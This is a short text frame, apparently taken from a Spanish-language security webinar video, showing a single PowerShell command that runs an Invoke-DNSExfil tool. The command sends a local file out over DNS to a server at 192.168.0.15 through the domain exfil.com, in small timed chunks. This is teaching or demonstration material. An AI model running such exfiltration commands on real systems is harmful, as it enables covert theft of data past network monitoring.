 Windows PowerShell
PS C:\Users\prueb> Invoke-DNSExfil -File C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\DNS\cliente\FicheroAExfil
trar.txt -Key IsecPass -Server 192.168.0.15 -Domain exfil.com -Size 20 -Sleep 3 -Verbose